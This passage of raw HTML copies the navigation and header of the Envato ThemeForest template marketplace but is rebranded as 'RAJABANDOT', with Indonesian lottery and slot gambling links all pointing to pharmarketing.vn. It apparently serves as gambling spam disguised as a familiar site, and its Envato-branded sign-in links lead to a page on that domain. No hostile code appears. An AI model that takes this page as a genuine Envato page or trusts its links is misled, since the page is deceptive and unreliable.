                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://pharmarketing.vn/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://pharmarketing.vn/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://pharmarketing.vn/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://pharmarketing.vn/">
                            HTML</a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://pharmarketing.vn/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://pharmarketing.vn/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://pharmarketing.vn/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://pharmarketing.vn/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://pharmarketing.vn/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">OpenCart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://pharmarketing.vn/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://pharmarketing.vn/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://pharmarketing.vn/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://pharmarketing.vn/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://pharmarketing.vn/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://pharmarketing.vn/">Unlimited 
                            ABOUTS</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://pharmarketing.vn/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://pharmarketing.vn/pharmar.html">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://pharmarketing.vn/pharmar.html">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://pharmarketing.vn/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://pharmarketing.vn/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://pharmarketing.vn/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://pharmarketing.vn/">
                                        <img alt="RAJABANDOT" src="https://imgsaya2.io/images/2024/10/29/LOGO-CAHAYA-RABAN.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://pharmarketing.vn/">
                                        <img height="50" alt="RAJABANDOT" class="global-header__logo" src="https://imgsaya2.io/images/2024/10/29/LOGO-CAHAYA-RABAN.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://pharmarketing.vn/">
                                                    <span class="global-header-menu__link-text">
                                                        DAFTAR SITUS TOGEL
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://pharmarketing.vn/"><span class="global-header-menu__link-text">
                                                       LOGIN SITUS TOTO
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://pharmarketing.vn/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://pharmarketing.vn/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://pharmarketing.vn/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://pharmarketing.vn/">RAJABANDOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Code" href="https://pharmarketing.vn/">SITUS TOTO</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Video" href="https://pharmarketing.vn/">SITUS TOGEL</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Music" href="https://pharmarketing.vn/">TOGEL ONLINE</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Graphics" href="https://pharmarketing.vn/">TOTO TOGEL</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Photos" href="https://pharmarketing.vn/">TOTO SLOT GACOR</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="3D Files" href="https://pharmarketing.vn/">TOGEL TOTO</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>RAJABANDOT
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9396702f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://imgsaya2.io/images/2025/07/19/icon.png" alt="RAJABANDOT" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://pharmarketing.vn/">SITUS TOTO</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://pharmarketing.vn/">SITUS TOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://pharmarketing.vn/">TOTO TOGEL</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://pharmarketing.vn/">TOGEL SLOT</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://pharmarketing.vn/">TOGEL 4D</a>
                                            </a>
                                        </li>
